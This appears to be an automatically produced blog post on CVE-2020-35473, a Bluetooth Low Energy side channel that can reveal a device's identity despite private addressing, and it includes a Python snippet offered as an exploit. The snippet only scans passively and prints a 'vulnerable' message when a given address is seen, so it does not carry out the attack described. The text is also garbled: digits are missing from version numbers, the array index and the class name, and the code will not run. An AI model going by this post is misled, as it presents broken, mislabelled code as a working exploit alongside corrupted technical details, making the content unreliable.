The security landscape has seen many breaches due to vulnerabilities, and while efforts are always being made to rectify them, it's essential for developers and users alike to be aware of emerging security concerns. One such issue is the recently uncovered information leakage vulnerability in Bluetooth Low Energy (BLE) devices. This vulnerability, dubbed CVE-2020-35473, affects Bluetooth Core Specifications 4. through 5.2 and has been referred to as an allowlist-based side channel. This post aims to provide an in-depth analysis of the CVE-2020-35473 vulnerability, its potential impact, and the need for implementing appropriate security measures.
At the core of this issue is the Resolvable Private Addressing (RPA) feature implemented in Bluetooth devices to maintain user privacy. RPA allows a device to generate and use temporary addresses that can't be traced back to the original device. However, researchers have discovered that it is possible to bypass this privacy feature in certain circumstances.
The vulnerability comes into play when the BLE advertisement scan response in Bluetooth Core Specifications 4. through 5.2, and extended scan response in Bluetooth Core Specifications 5. through 5.2, may disclose device identification through its response or non-response to specific scan requests from remote addresses. In other words, attackers can potentially determine the device's unique address by examining how it reacts to these scan requests.
To exploit this vulnerability, an attacker can initiate an active scan request to the target device with a remote address. By examining the target device's reaction, the attacker could identify the device and track it or even establish a connection if the target's RPA was known to have previously been associated with the attacker's device. Below is a code snippet for a potential exploit:
import os
import sys
import time
from bluepy.btle import Scanner, ScanEntry, DefaultDelegate
class CVE_202_35473_Exploit(DefaultDelegate):
def __init__(self, target_address):
DefaultDelegate.__init__(self)
self.target_address = target_address
def handleDiscovery(self, dev, isNewDev, isNewData):
if dev.addr == self.target_address:
print(f"{dev.addr} is vulnerable to CVE-2020-35473")
def main(target_address):
scanner = Scanner().withDelegate(CVE_202_35473_Exploit(target_address))
while True:
print("Scanning...")
scanner.scan(10.)
if __name__ == "__main__":
if len(sys.argv) != 2:
print(f"Usage: {sys.argv[]} <target Bluetooth address>")
sys.exit(1)
target_address = sys.argv[1]
main(target_address)
For a deeper understanding of this vulnerability, refer to the original vulnerability disclosure here and the official Bluetooth SIG report here.
It's crucial to note that this vulnerability doesn't allow unauthorized access or data exfiltration by itself. However, it does provide malicious actors with an avenue to identify and track vulnerable BLE devices. Device manufacturers and developers must implement the necessary patches and security practices to remediate this vulnerability and adequately protect users.
To mitigate the risk of exploitation, device manufacturers should update their firmware to address the vulnerability. Users should always keep their Bluetooth devices updated with the latest firmware and follow best security practices, such as regularly resetting their Bluetooth connections and limiting the use of Bluetooth in public places.
In conclusion, the CVE-2020-35473 vulnerability exposes affected Bluetooth devices to potential privacy breaches, although it is limited in scope. Awareness of this matter is essential for maintaining security and privacy, and implementing the recommended security measures can significantly reduce the risk of exploitation. Users and developers must remain vigilant against emerging security threats and continually seek to bolster the security of their devices and applications.
Timeline
Published on: 11/08/2022 06:15:00 UTC
Last modified on: 11/09/2022 18:55:00 UTC
